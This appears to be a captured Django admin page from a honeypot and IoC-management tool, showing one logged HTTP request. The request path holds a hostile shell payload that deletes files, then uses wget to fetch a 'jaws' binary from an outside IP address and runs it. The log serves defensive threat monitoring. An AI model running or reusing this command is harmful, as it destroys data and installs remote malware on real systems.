 Django administration
WELCOME, ADMIN. VIEW SITE / CHANGE PASSWORD / LOG OUT
Home › Honeypot › 01 :: HTTP Honeypot › http_log object (3773)
Start typing to filter...
AUTHENTICATION AND AUTHORIZATION
Groups + Add
Users + Add
HONEYPOT
01 :: HTTP Honeypot + Add
INFO_GATHERING
Domain names + Add
Organization infos + Add
Person infos + Add
«
IOC_MANAGEMENT
01 :: Vulnerabilities + Add
02 :: IP Addresses + Add
03 :: Code Snippets + Add
04 :: FQDNs + Add
05 :: File Hashes + Add
06 :: IoC Reviews + Add
Change 01 :: HTTP Honeypot
HISTORY
http_log object (3773)
Req type: GET
Req path: +-rf+*;wget+31.58.51.98/jaws;sh+/tmp/jaws
Req header:
Host: 127.0.0.1:80
User-Agent: Hello, world
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
X-Forwarded-For: 23.26.80.245
X-Forwarded-Host: 127.0.0.1:80
X-Forwarded-Server: vmi2371717.contaboserver.net
Connection: Keep-Alive
Req body: none
Req useragent: Hello, world
Req xff: 23.26.80.245